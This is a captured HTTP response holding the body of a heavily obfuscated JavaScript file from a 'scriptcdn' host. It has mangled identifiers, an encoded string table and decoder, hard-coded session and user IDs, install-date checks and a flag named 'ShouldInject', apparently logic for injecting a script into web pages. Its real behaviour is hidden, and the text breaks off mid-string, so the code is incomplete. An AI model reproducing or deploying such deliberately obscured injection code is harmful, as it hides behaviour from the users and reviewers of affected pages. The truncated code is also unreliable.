

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://3001.scriptcdn.net/code/us/1
body_size: 133370
content:
(() => {
        if (typeof window.__scdn__done !== 'undefined') return;
        window.__scdn__done = true;
        const __scdnsessid = '342b7744-b010-43b3-a72e-200b6abc4269';
        const __scdnuid = '342b7744-b010-43b3-a72e-200b6abc4269';
        const __scdntime = 1768993422710;
        (function(_0x451517,_0x5d7506){function _0x1cd165(_0x43a5fe,_0x310d40,_0x140993,_0x6c4b4d){return _0x32fa(_0x6c4b4d- -0x12,_0x43a5fe);}function _0x57aafa(_0x56e9a5,_0x14700c,_0x2a3a05,_0x50ede3){return _0x32fa(_0x50ede3- -0x9d,_0x14700c);}var _0x362127=_0x451517();while(!![]){try{var _0x2e2ecb=parseInt(_0x1cd165(0xb57,0x3ce,0x47c,0x530))/(-0x25d5*0x1+0x3d*0x15+0x691*0x5)+-parseInt(_0x1cd165(0x729,0xd71,0x6af,0x88c))/(0x26c8+0x3eb*0x9+-0x4a09)+parseInt(_0x1cd165(0xea3,0x7ad,0x6c1,0x922))/(-0xded+-0xc65+0x1a55)+-parseInt(_0x57aafa(0xfba,0xcff,0x595,0xa91))/(0x269+-0x1*0xa2d+0x7c8)*(-parseInt(_0x1cd165(0x7a1,0xa7,0x43f,0x17c))/(-0x1c6b*-0x1+-0xbdf+-0x1087*0x1))+parseInt(_0x1cd165(0xbcc,0x92a,0x680,0xc3f))/(0x2686+-0x1*-0x24c1+-0x4b41)*(-parseInt(_0x57aafa(0xac8,0x596,0x571,0xb3f))/(0xa82*0x1+0xf6+-0xb71))+-parseInt(_0x57aafa(0x5ab,0x964,-0xdc,0x52a))/(-0x814+-0x17a3+0x1fbf)+-parseInt(_0x57aafa(0x8c2,0x354,-0x1a,0x44e))/(-0x8a5+0x2368+-0x1aba);if(_0x2e2ecb===_0x5d7506)break;else _0x362127['push'](_0x362127['shift']());}catch(_0x17b31f){_0x362127['push'](_0x362127['shift']());}}}(_0x59c5,0x3e2f5+0x1*-0xd120c+-0x82*-0x296e));var __inusc453=_0xb9ed37=>_0xb9ed37[_0x15e7e3(0x70e,0x53a,0x1cb,0x79c)](',')[_0x15e7e3(0x595,0xba1,0x931,0xfb1)]((_0x25f4ef,_0x160f37)=>{function _0x2c1cfb(_0x1d2e9c,_0x219a03,_0x32c783,_0x2f018a){return _0x50f492(_0x219a03,_0x219a03-0x163,_0x32c783- -0x1c2,_0x2f018a-0x15c);}var _0x456c5c={};_0x456c5c[_0x2c1cfb(0x984,0x20c,0x74e,0x728)]=function(_0x4a30fc,_0x222545){return _0x4a30fc+_0x222545;},_0x456c5c[_0x2c1cfb(0x2a5,-0x101,0x489,0x14f)]=function(_0x1f0633,_0xda76b6){return _0x1f0633%_0xda76b6;},_0x456c5c['uUNqi']=function(_0x51b227,_0x3bd4ae){return _0x51b227-_0x3bd4ae;};var _0x6855a6=_0x456c5c;function _0x47df8c(_0x261549,_0x427c89,_0x5e259a,_0xea8b90){return _0x15e7e3(_0x261549-0x18e,_0x261549- -0x1b4,_0xea8b90,_0xea8b90-0x4d);}const _0x1b0e75=_0x6855a6['AaNKt'](_0x6855a6[_0x2c1cfb(0x1d9,0x515,0x489,0x170)](_0x160f37,0x218b+-0x5*-0x6a+-0x2383*0x1),0x1dc2+0x1d14+-0x3ad5*0x1);return String[_0x47df8c(-0x95,0x550,0x367,-0xda)+'de'](_0x6855a6['uUNqi'](parseInt(_0x25f4ef,0x1*0x377+0x10e1+-0xe2*0x17),_0x1b0e75));})[_0x15e7e3(0x86e,0x220,-0x15b,0x44d)]('');let __scdnShouldInject=!![];function __scdnInstalledBefore(_0x3895fc){var _0x491fb7={};_0x491fb7[_0x1e4025(0x489,0x8d7,0xff,0x9d4)]=function(_0x3e62bd,_0x5d91f2){return _0x3e62bd<_0x5d91f2;};function _0x1e4025(_0x36bc58,_0x388edb,_0x46d3f3,_0x54ceb0){return _0x15e7e3(_0x36bc58-0x0,_0x36bc58-0x201,_0x54ceb0,_0x54ceb0-0x18e);}function _0x221fc8(_0x5588d4,_0x53dd47,_0x36dfe1,_0x348100){return _0x50f492(_0x53dd47,_0x53dd47-0xbe,_0x36dfe1- -0xc5,_0x348100-0xac);}var _0x612050=_0x491fb7;return _0x612050[_0x1e4025(0x489,0x7a9,0x3ef,0x33f)](__scdntime,new Date(_0x3895fc)['getTime']());}function _0x15e7e3(_0x39b778,_0x231bee,_0x472e79,_0x359dcb){return _0x32fa(_0x231bee- -0x132,_0x472e79);}function __scdnInstalledAfter(_0x3273ab){function _0x47dca7(_0x83cc45,_0x347167,_0x48db59,_0x211771){return _0x50f492(_0x347167,_0x347167-0x5a,_0x211771- -0x378,_0x211771-0x13f);}return __scdntime>new Date(_0x3273ab)[_0x47dca7(0x84f,0x23f,0x10e,0x321)]();}function _0x32fa(_0x4acf66,_0x4d6b88){var _0xc51bb8=_0x59c5();return _0x32fa=function(_0x4a084e,_0x59eafe){_0x4a084e=_0x4a084e-(0x1*-0x14ad+0x1472+0xc9);var _0x1c255b=_0xc51bb8[_0x4a084e];if(_0x32fa['oSmmDO']===undefined){var _0x150c7c=function(_0x29744b){var _0x109c73='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x1d9578='',_0x39623a='';for(var _0xbd4274=-0x784*-0x5+0x1d65+0x1*-0x42f9,_0x14fed6,_0x22ac18,_0x5ccdbe=-0x6f1+0x1*-0x12fb+0x19ec;_0x22ac18=_0x29744b['charAt'](_0x5ccdbe++);~_0x22ac18&&(_0x14fed6=_0xbd4274%(0xf*0x19+-0x25e1+-0x1237*-0x2)?_0x14fed6*(0xb8f+-0x147b+0x92c)+_0x22ac18:_0x22ac18,_0xbd4274++%(-0x119f*0x1+-0x1405+0x25a8))?_0x1d9578+=String['fromCharCode'](0x1eee+0x14ab+-0x3*0x10de&_0x14fed6>>(-(-0xdb*0x8+0x16*-0x15a+0x2496)*_0xbd4274&0x1*-0x189b+0x11a2+0x6ff)):0x801+-0x1471*0x1+-0xc7*-0x10){_0x22ac18=_0x109c73['indexOf'](_0x22ac18);}for(var _0x1947ef=0x2c7*-0x3+-0x1728+0x1f7d,_0x4bf364=_0x1d9578['length'];_0x1947ef<_0x4bf364;_0x1947ef++){_0x39623a+='%'+('00'+_0x1d9578['charCodeAt'](_0x1947ef)['toString'](0x1*0x1989+-0x1*0xf4d+0x1*-0xa2c))['slice'](-(-0x115*-0x12+-0x1067+0x1*-0x311));}return decodeURIComponent(_0x39623a);};_0x32fa['aPTPLF']=_0x150c7c,_0x4acf66=arguments,_0x32fa['oSmmDO']=!![];}var _0x4d3954=_0xc51bb8[0x2641+-0x173c+-0xf05*0x1],_0x35f643=_0x4a084e+_0x4d3954,_0x358803=_0x4acf66[_0x35f643];return!_0x358803?(_0x1c255b=_0x32fa['aPTPLF'](_0x1c255b),_0x4acf66[_0x35f643]=_0x1c255b):_0x1c255b=_0x358803,_0x1c255b;},_0x32fa(_0x4acf66,_0x4d6b88);}function _0x59c5(){var _0x5dace9=['B3Phr2W','nIWXmJySmti1la','nYWXmduSmta2la','mcWXmJiSmti2la','mtiYldeWmsWXmq','CNvZyLy','mteYldeYmsWXmG','mteXldeWnIWXma','otKSmtaZlduYla','mta0ldeXnIWXma','D1feEe4','AMXdv28','swrrDKq','zLHfD3y','ELfizxO','mYWXmdKSmteX','mteZldeXnW','y0P3suy','BffyDgO','mcWXmtqSmte1la','ncWXmdmSmteYla','yMznq2e','mta0ldeWmW','BKjhtgK','mcWXmteSmta5la','nYWXmJa','qLrywue','ldeYmsWXmJa','ldeWncWXmdGSmq','wKXKELC','mta3ldeXmYWXmq','s29QrvG','uhHXtwW','Aururfi','nsWXmdKSmteWla','rM9buhO','EMnKDM0','q1HStxe','mdCSmteWldeYmG','ywjiru0','ldu2ldeWnsWXma','mteXldeWmYWXmG','wNDvvxu','rM1vA0K','BersEKO','mtCSnJmSmte3la','ANL3yMK','zvHZteO','mta5ldeWnYWXmG','mta1ldeWmG','CZ9Pzd1ZzszHAW','mti2ldeYnsWXmq','mte2ldeXnsWXmq','zgjzywO','mta1ldeWncWXma','D2Xkrxu','ntCSmteXldeYna','ldeWnIWXmtGSmq','zw5puLi','osWXmJeSmta0','zfvms0G','q2vJu2u','uuvyAvy','AhjLs2C','mti2lduZ','ldu4ldeXmG','ldeXmsWXmtCSmq','vMXeyLi','vgnQrvG','msWXmJuSmta1la','otGSmta4ldeWna','ldeXmcWXmtaSmq','mcWXmdiSmta2la','uw50Ew8','z0XnCfO','qMrgzMu','osWXmtuSmtiY','A29eCMO','Eej3yxu','y0XnEuS','mte5ldeWmYWXmq','ELbdwu4','r1jYzha','nIWXmJG','vw5LCK4','EKfJquW','mteYldeXna','zxiYnc4','mte4ldeXnIWXma','mta0ldeYmIWXma','z0jPBuW','BwfW','mte3ldeYncWXmG','mta2lduZldeYna','t0HbDgm','s21msxe','ncWXmti','mIWXmtySmte2la','A3DvEeq','runzrMm','shDZBLu','mti4','ldeYmYWXmte','mdmSmti2ldeXmG','mteWldeWnYWXma','ywDPChy','mteYldeWmcWXmq','mta0ldK5ldeXmW','mteYldeXmIWXma','mte3ldeXnIWXma','mteSmti5ldeYmG','mtaZldeXmYWXmq','mtiWldeWmYWXmq','C1jbs3q','wNL0qxu','q2LkD2e','uw1gq0C','wxbuve8','mta2ldeWmIWXma','CeLSEey','mteZldeWmsWXmq','BuHYzha','ocWXmdG','mYWXmduSmtiWla','y2fYzMXPz2H0Aa','qLjUC2u','yuTQz1K','zu53Ce8','rMvpAKi','tNbOzMm','ALDKzLm','v2TlvK8','tKzVqLm','weDpv0e','rKfTuLa','mIWXmtKSnteSmq','DKv4vfG','yMflEwG','nYWXmtqSmti2','msWXmdeSmta3','D0njrwu','mteXldeXnYWXma','D2Pnt04','qMfiCKO','tvvTrhG','t1nlrgy','nYWXmdKSmta2la','AgvAD2m','mteWldK5ldeXoa','EKzWrMq','CwLlA3y','mYWXmJqSmti1la','ru13y1O','C21iEvC','nsWXmtqSmte2la','ChrlCwy','mdCSmtiY','AgnbD1a','mtiWldeXmW','mteWldeWosWXma','CuXZs3e','nYWXmtqSnte','osWXmduSmte5la','otGSmteWldu1la','uwjtreG','surptNO','mYWXmJa','reXYreK','mIWXmtGSmta2la','mtiWldeWnsWXma','AeLVvKG','mta3lduZldeWnW','v3P2Axy','mtiZldeXmG','ldeXna','mte2ldeXmIWXmq','yLnqAeS','D05oCKC','mYWXmtySmte2la','C2vHCMnOlNLHAa','vg5YwfG','uw5Wuei','mtiYldeXnIWXmG','yMHnCKG','mtiXlduZldeXmq','mtaYldeXnW','nsWXmtiSmteWla','wNLvtNG','wKDvAvq','mtaXldeWmYWXma','vxrSBM8','ldeWna','ruD6DuW','mcWXmti','msWXmdKSmtiZla','rvPKzwq','zMTwBvq','mta5ldeWocWXma','mta0','mte5ldeWnYWXma','mteWldeYmYWXmq','ncWXmJmSmteWla','mYWXmtiSmte2la','ldeXmYWXmdi','ncWXmduSmtiXla','BgvLDKK','Bg5Js3a','rxPmvxa','AeTMzuK','teXrtge','AgfXyNe','mtiWldeXmYWXmq','mteW','z1jvq3i','ldeYmcWXmdySmq','B0Hks0u','mte2ldeXocWXmq','rhHcwgi','mte1ldeWnsWXmq','mte2ldeWmW','nsWXmJu','otGSmte4ldeWnW','u1vTwha','yMftrLq','ncWXmdySmtiWla','zxjLzc4','ldeXnq','mta1','t2LYAxK','mte3ldeZmIW2na','t3nkC0G','mcWXmJaSmta5la','tMruv1C','ywTzve8','yKjKBu4','DujXDgS','ldeYosWXmtq','mtaZ','zgLZCgXHEq','CML5vfu','msWXmtuSmte1la','rvzWEhu','uhjbs0G','CxvwtuC','ldeXmcWXmdKSmq','B0XPAeu','ldeWmYWXmtCSmq','twneA1C','A3rwrwO','AwLJrxm','ndCSmte4','ldeWncWXmJaSmq','mYWXmtaSmti1','osWXmdK','mta5ldK5ldeWnq','tLbHAuq','wuP2u0u','s1rfELi','osWXmdeSmtiWla','ueXPyLa','mteYldq4ldeWmG','rwXLBwvUDa','EfzrrvK','wK5vDwy','zMzLrvm','mtaXldeWnYWXmq','mte4ldeXocWXmq','mtaZldK5ldeXoa','mtiWldeYmIWXmG','ocWXmduSmtiXla','quDjvem','q3jgAfm','Bxndvuq','mtiWldeYmYWXmG','rwXNELq','BwDxz3C','BxnMy0q','v2r6BuO','zuLjA1e','ocWXmtiSmta2la','B093Duq','q1H6uwK','CunHtwi','quvxB3m','CNvssMW','mIWXmtuSmta1la','mta3ldeXosWXmq','mtaYldeXoa','nYWXmtqSmteZla','mta2ldeXnG','vNbMvwS','suLAzgC','AKD2we4','ue5RAhy','ldeYncWXmta','zfrftvi','mteWldK5','ocWXmdq','rgfxEfO','CeTVDNe','q3LOBKq','mta1ldeXmW','mte2ldeYmW','ncW2mcW1msWXma','qvjgzfy','mIWXmdySmti0','rKzABKm','mti1ldeWncWXmq','mtiZldeXnYWXmq','mteZldeXncWXma','qxzlz1y','wMX6DM4','uhreuMG','B0X5Duu','DKPfCLy','mte1ldeYmsWXma','Bfjlsw0','ldeYnW','AxbuCum','DLfcDKK','mtaYldeXmIWXmG','mte4ldeYmsWXmq','mta0ldeWmsWXmq','mteWldK5ldeWnG','DwrT','BLbZq0O','Bfj1Due','uxziwLG','tgfOD2C','ELnevMy','lduWldeXnsWXma','tLDowhy','tLbUr1C','mte2ldeWnIWXma','wePIuuW','mtiYldeYnIWXmG','ldeWocWXmdySmq','mteWldeYocW1oq','EeDmyue','vunnyKe','CgfuCwC','vfLstfy','A25mt0O','zhjRDge','zwzPBMrLCI4','mJCSmti5ldeXmq','ldeYnsWXmdCSmq','rufMvKG','mta0ldeXmW','AgLKq00','mYW1nsWXmdKSmq','yxn5BMm','BeDsrK4','qxzXr3a','osWXmdKSmteXla','vM56AKS','AK9TEw0','mJiX','mte3ldeYmsWXma','r2fNAvO','mtiWldeYnYW1na','mta2','mte3lduZldeWnW','D0PdBxO','nYW1mcWXmdqSmq','qLnpwMS','vLjvDuy','ocWXmduSmtiWla','z3H0AMK','seDYvuO','ldeXosWXmtG','nsWXmtu','z1b6z3y','BNDkB0e','ndaYzwjHzwm3yq','z0jyuMq','CMv2zxjZzq','mteYldeXma','D256Cvm','mta1ldK5ldeXmW','DLnYBKG','wef6Eg4','tMDJBeG','msWXmduSmtiWla','mtaZldeWmYWXmq','wenmqKK','mta3ldeWnYWXmq','D1ncwKu','nsWXmtqSmteX','AMLqseC','mtaZldeXmW','yxrSyxnHBMrIBW','tfr2wxm','ntiSmta2','ldeWncWXmteSmq','mte4ldeXoa','vuTLBLq','mta0ldK5ldeWnq','rgvnr04','otKSmte3ldeWoa','zxHHy1q','EgLlAhG','sNvtAwK','mtaWldK5ldeXmG','mte2ldeXncWXma','AKfkwM4','mIWXmJKSmtm1la','CgfYzw50tM9Kzq','vMLUAhG','mteYldeWmIWXmq','mta3ldeXosWXma','ncWXmJiSmteWla','txDWvey','mtaZldeWnYWXmq','DLncsLm','Auzjug0','Dg9ZA1O','Eg1UA2S','osWXmdGSmtiXla','mJeSmteXldeWnq','txrSD1K','Bfb6DKO','sKjvuhC','zKHTALG','mte2ldeXoq','DKXmCxu','nsWXmtuSmte5la','AgnSAxbZlG','mJGSmti5ldeYna','qw1qs1u','uKfqDM4','A1zTB3q','otKSmtaWldeWnW','vxvhCuC','odqSmta2ldeYma','mta5ldeXmYW1oq','wvPovxy','DuLkAe4','nsWXmJaSmti2la','mJaSmta0ldeYna','mteZldeXmcWXma','ywD0Euq','wMLSwxG','mta5ldeXosWXma','wfHrzfC','A2LUB3GU','rKn0twm','ExLrywy','rNjADhq','AhzbB2S','ldeWosWXmduSmq','DwDeEu0','qxD4Chi','mteXldq4','Bg1fwfu','CKXcy1O','mtaZldK5','B0z2AgW','Aw5SueK','suPxt3q','mYWXmdySmte4la','v0jeCMy','Ewn1v3i','nYWXmJaSmte5','ocWXmtaSntySmq','txjXDwe','lduWldeWna','mtyWy2DrqKXJ','mYWXmduSmta5la','uKDlAw4','mtiYldeYncWXma','mta1ldeXocWXmq','qMrRwfO','mte3ldeWnsWXma','mteXldeWnIWXmG','CLnqwMW','tM9jtuK','C2riAwe','msWXmduSmti2la','mtuSmta4ldeWnW','rhjXvxm','otKSmtaZldeWna','nIWXmtiSmtaYla','mtaSmti2','EKTmqw0','CxPruem','zhf0z2W','CxH2EMK','D0vdEe4','mYWXmdeSmte1la','mtiXldeYmYW1na','wwjgrwG','mta1ldeXncWXmG','qw5wDwG','mtaZldeYmYWXma','rgzfy2i','mcWXmtmSmtaYla','ocWXmdqSmta2','mtCSmta1','ue9tva','nYWXmJeSmte0la','tgD6vwW','mYWXmteSmtaYla','qwjUqNO','mJeSmte5ldeXoq','ANr6vMm','C255C3K','msWXmtiSmta5la','osWXmtGSmta3la','sxjnvMS','u1PXqLu','svziBKe','sKngAwC','rejXqKC','rhD5swe','mte2ldK5ldeXnW','CMLovuu','mtiWldeXnYWXma','mYWXmduSmtiXla','mteXldeXoq','DY5NB29NBguTyq','DKnpteq','B2jSAxzPB3vZAq','msWXmduSnte','osW1mcWXmdGSmq','ywHNEvC','mta5ldeWnYWXma','wM9brLy','qurlvg4','A01WBKi','DgLTzxn0yw1W','mte3','mti1ldeXmIWXmq','ldeWmsWXmtCSmq','zMDIu2q','otKSmtaZ','uLzYuMe','DxbVCM5Pys4','C1zJsNq','ntuSntKSmti0la','ldeYnsWXmJCSmq','mcWXmtG','nYWXmJaSmti2la','rvvLCvC','BNjjAfe','msWXmduSmtiW','mJqSmti1ldeXoq','AMjxsLe','AKfPsxu','vuLwtge','t0HdAxe','DMPNrge','whbNA28','v3ffB0i','CNPpBxq','mta4ldeXncWXmq','y3juzue','otKSotKSmtiWla','Cu5uq0m','ze5fqKe','mcWXmtq','qLvszwe','ocWXmtySmta5','v01zwxe','otGSmteY','ncWXmduSmte2la','zxrYrfu','mte5ldeXmq','ncWXmtiSmtiY','sLzjChO','D1rjsuu','mYWXmJuSmtiXla','C09qvNe','wNLTs1q','qK1LDMe','q1jPqMS','CwL4wfi','ldeYmcWXmtaSmq','EfbuwMm','mte4ldeWncWXmq','sw52q3G','z3jVzKK','z0XcCxe','quzuyNy','ldeWnYWXmdiSmq','De1MAwu','osW1nsWXmdKSmq','swDPrLC','AxnVCI4','mte2ldeWnYW1na','mta2ldeXncW0oq','zxnhz3i','ncWXmJySmta4','rurrvxe','rfbKwu4','mYWXmtKSmte3la','osWXmdGSmte4la','AuDntgy','ldeWmW','wuDZwxq','Cgz6Cwy','uuD1uwq','zLnQExK','CgPduu0','q0LtEfu','shjcAfm','ncWXmtKSnteSmq','rvvuwLa','A3j5DNC','mtaXldK5ldeXoa','vfrlyuS','D1Pkzfa','ugfVufu','mteYldeXmIWXmq','C2TWrhu','ChPYsK8','sgDNEhu','ldeXocWXmJiSmq','mtaYldeXmW','ldeWnIWXmtKSmq','z21dy2S','zhzWvwK','mta4ldeWmYWXmq','mIWXmdqSmte2la','BKPetxi','mYWXmtCSmtmXla','ru9WvKK','qMzLCLy','seLtrKO','mdKSmte4ldeXoq','mdqSmta4ldu0la','BgXmzey','ocWXmtqSmteWla','ldeYmYWXmteSmq','Au9jsfu','ldeYma','mtiZldeXnYWXma','D3nsyLO','uxnsCMe','Def4Bvu','CuXJzLO','r2Xqsu8','y1DNBLC','mte1ldeXmIWXmG','y21otKK','vwvXD1G','mte3ldeXosWXma','EuHfuK8','nZrJyMy2ntaZmW','uLrivfG','BeTxy0y','BePdvg0','mtiYldeYmsWXma','BLfYDfG','v2nHtK8','D3DYD2u','wKrAuLm','mte2ldeXncWXmq','zwreu2K','ocWXmJuSmti3la','tNPIr0W','mtaXldeWmYWXmG','zNjVBunOyxjdBW','Dxr1vMK','twnZsvm','ExPHs3y','zwLjzha','mtiW','mteXldeWosWXmq','wevIsge','sKPfCve','nYWXmtqSmtiX','D1nwrLO','v3jmugu','uMHyA0e','B3rLBhmU','mtiZldeWnsW1na','ncWXmtiSmtiW','mte3ldK5ldeYmW','mdqSmta0ldeXoa','mIWXmtaSmta3la','mta5ldeWnW','BhHuEgO','AKLlzgm','DePuENa','msWXmduSmteZla','EeXrEfy','ldeYncWXmdiSmq','wLHzBwe','mtaZldeXncW1na','qLn3y2q','C2nJs2e','mte1ldeWnq','nYWXmdqSmta0','mtaY','mte1ldK5ldeXoq','mtiWldeXoa','mtaWldeXma','s0jIq2i','suvyqxy','ldeWnsWXmtqSmq','mta4','DKXXB0e','qNzhD0e','nYWXmtiSmtiWla','DwfYrei','mte2','CeDtz2y','ldeXmIW1msWXmq','mtaWldeXmcWXma','Ag5orKG','CKLZrKi','C2v0','zhzjvuO','BMq9','mta1ldeXnq','y2TczLm','vg9zz2y','mte3ldeYmIW1na','ExPmuvm','DNPfyui','qurMwKW','s29Yy3K','Axv0q1O','mtaZldeXosWXma','wNLQuKi','ldeYmcWXmdK','mta4ldeYmsWXma','zgLTzw5ZAw9Umq','CunduMK','zwn0p21Lyxn1CG','qvrlswm','zhrlr2K','ugHlAK8','ldeWncWXmty','ncWXmtaSmti0la','uMfnu0i','yvDMvgC','yKnrtK8','mteWldeXnW','BxflBNy','sMHLquW','mtaZldeXma','mteXldeXnsWXmq','ugH0q1O','y3noCvC','A2DNEKm','DfHlsui','ANrRB1G','mtiYldeWncWXmq','mtaYldeXmsWXmq','ldeYmq','mte1ldeXmIW0oq','msWXmdySmZCSmq','z05syu4','AvjTs2S','EeDjCKi','sgXMB1u','mIWXmtKSmte1la','y2D3y1m','v1rXyNe','mta1ldeXmYWXmG','wLjWsLq','BLjlz3u','mti1ldeXmsWXmG','Dxr5lG','sgrfwfa','ldeYnIWXmJCSmq','A3v4zLa','osWXmJm','yuzUy2K','C3PyD2e','mtb8oxW4FdD8na','z3rQvxy','mtaZldeXmcWXma','BxPbv0W','s2HNBwO','ncWXmduSmtaYla','ncWXmJySmta4la','nIWXmJaSmta5','ENjmtNa','vLriBLK','Ag90Bw92CY4','mte2ldeXmG','zhfvt3C','AKPgs0q','msWXmdK','ncWXmdCSnteSmq','CeTWwva','nYWXmtySmte2','ldeWnYWXmtySmq','mYWXmdySmteWla','mteZldK5','mta0ldeWncWXmG','shrdzhe','mteYldeXocWXmq','mtaXldK5ldeXmW','ocWXmti','mdGSmti0ldeXoa','mteZldeWnYWXmq','ocWXmdiSmte5la','yKDxBxq','osWXmdKSmteYla','nYWXmtiSmta1','msWXmdKSmti1','EwnsBwq','zvb6Bwu','uwrtq3e','vMjdwNm','sLrxqvi','zw1LBNrFAwq9','tvrpz0y','D3j3AgW','whnsChG','uMjVzhq','Bg9JyxrPB24','z3fOrwC','mte5ldeWmYW0oq','mtiYldeXoq','C3vJAguUD2vIlG','ncWXmdy','ldeWncWXmdySmq','qKfquxu','CLbLqw8','mte4ldeXmsWXma','uLH5zuq','mtaXldeXnIWXmq','zKzou3e','wM9YrKy','rLvSAxO','BMTPy24','mta2ldeXmsWXma','mteWldu0','ldeXmcWXmJaSmq','s1PWweO','BuX3C0W','mteXldK5','mte5ldu4','nIWXmJuSmti5la','D1rqBKq','mti3','v0TXzK8','ldeWocWXmdCSnq','osWXmJuSmta5','mte3ldeYmG','mta0ldeWnYWXmq','CMfUzg9T','q0LwBMm','mtaZldeXnIWXma','EuzhrKm','ldeWnIWXmJiSmq','tejbuu0','mteXldeWocWXmq','mdGSmtiXldeXmW','msWXmduSmte5','ocWXmJiSmta2la','A3fut0C','D0TqrNi','mte3ldeXnYW0oq','ncWXmJq','mtiSmteZldeYoq','ueHJuLu','mteXldeYmq','ntiSmta2ldeXoq','A21rDwG','rML3BKO','ocWXmJaSnteSmq','sMfkAe8','otGSmte3ldeWma','C1neyw8','mteXldeWncWXmG','qvj0wu4','ldeXncW4osWXma','BMLWC2G','v2HIvNi','mtaYldeWncWXmG','wwjNCwy','C1DUyuW','yxLVqwq','AMX0DKi','msWXmtmSmteWla','mteZldK5ldeXnW','B2rUvhy','uejTAwm','mteZldeXmYWXmq','r1vpv28','q2rvA04','uhzurLi','mYWXmJaSmtiYla','nYWXmteSmti0','zwLmthm','yNPArMC','mtCSmtiX','vfrVB3O','ywz2s2y','CwXMD2e','thjXA0e','ncWXmJaSmtiXla','nteSntqSmta3','ocWXmtKSmti2la','vLLete0','u2jkrKS','qNDqAKy','ExLWyve','wu9qD1a','zwXJDw4','BgTNBg4','nYWXmtqSmte1la','sujrD3y','CMXlr0G','DgvruuS','ref5Awi','u2XNvMO','EerXCvC','qwPLy04','osWXmdu','mta2ldeWmW','uu5esK8','uLbOvey','AM9PBG','mcWXmtmSmtaY','mte2ldeYmYWXmG','sg15EMS','Eg5Uq20','tgruD1q','nYWXmtKSnteSmq','C0vitee','D2jTyuS','vxrZCui','vhjMALC','CejYvfe','Aw9NuNO','B29SEK0','t2jwzxu','sK9QtM0','mta3ldeYmsW1na','ldeYna','qxHVD0e','ldeXmsWXmJq','ldeXncWXmdGSmq','AuXhyLu','ldeYmcWXmtmSmq','yLLWCwm','qKzPD2C','AK14CK8','msWXmtq','osWXmdCSmte2','mteXldeWoq','zeDdBxG','wu93Eg0','shblvuS','ldeWnsWXmJaSmq','zePKreG','DvbIs1m','EKPuDha','vfDjCvu','AgLVBMfUzgjLyq','Du9lBw0','Awnjseq','mte5ldeWmW','B1rqBMe','CLDArve','u3rvChe','mti4ldeYosW1na','C3vJAguUz214lG','terdrLC','D2Lgq3K','mte3ldeXnYWXmq','r3rPDKq','nsWXmtG','BLriuwW','yMr4DKm','EvLAvhm','sM9Qu2e','ue5Lwhi','qwTnu1m','ldeXncWXmduSmq','A21tveG','vM5Ur2y','vvHnzem','C3jJ','s1bdwK4','ocWXmJaSmtiY','tffUCw4','ELHnEgK','zLvNA3C','zg9JDw1LBNq','mtaYldeXmcWXmq','DeLeCfq','ldeWmYWXmdKSmq','z2HmDNu','tvHeBu0','s0PkDg0','yLfKtK8','t0HQsuC','q2rzv2W','ldeWmsWXmJiSmq','DwHOwK4','v0TUsgW','ocWXmdiSmteWla','z2v0vgLTzq','uK9jzeK','mta3ldeWmYWXmG','EKHRt0i','ldeYmW','v0nwtey','tvLVChG','ldeXoa','yM9KEq','mtaYldeWmYWXmq','nYWXmtySmteXla','ncWXmJe','mtiWlduZ','mta5ldeXmcW0oq','ldeXosWXmdCSmq','uNDHsLu','mcWXmtqSmta2la','mtqSmti0','mIWXmtKSnty','txHQAwK','osWXmJeSmtaZ','EwHtCgy','wwPLt0O','sK1MA0y','zMDtrwC','nYWXmdeSmte5la','rwXszw0','mta4ldeWmW','Ag9ZDg5HBwu','DgTSrMS','s25Yrxa','qwrODNq','mte3ldeXnG','uKrisvq','wLLoAfC','zwHNBwu','A0LAsNu','mtiXldeYmcWXma','mte3ldK5ldeXnW','ldeWnsW1msWXma','weviEuu','ldeWnYWXmJmSmq','tKzSyKC','uhb0B08','mJmSmta1ldeWoq','mta5ldeXmYWXmq','mta5ldeXma','osWXmtiSmteYla','mZaSntGSmteYla','uujJB2G','CfHkrK4','ldeYmcWXmJySmq','mtaZldeYna','u0DirK8','BgrirMm','x18ZzZrFC2vZCW','y3vzDeK','mte5ldeXosWXmq','mJiSmteYldeWnW','mYWXmdySmtiYla','ldeYmcWXm